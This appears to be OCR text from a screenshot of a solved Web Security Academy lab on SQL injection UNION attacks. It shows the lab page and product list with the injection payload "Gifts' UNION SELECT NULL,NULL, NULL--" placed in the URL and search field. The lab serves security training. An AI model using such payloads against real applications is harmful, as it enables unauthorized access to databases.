 https://0a8400f7033295ed80ae17e3006900cf.web-security-academy.net/filter?category=Gifts' UNION SELECT NULL,NULL, NULL--
Web Security
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,NULL, NULL--
Refine your search:
All Accessories Corporate gifts Gifts Lifestyle Toys & Games
High-End Gift Wrapping $99.45 View details
Conversation Controlling Lemon $29.67 View details
Couple's Umbrella $53.35 View details
Snow Delivered To Your Door $19.20 View details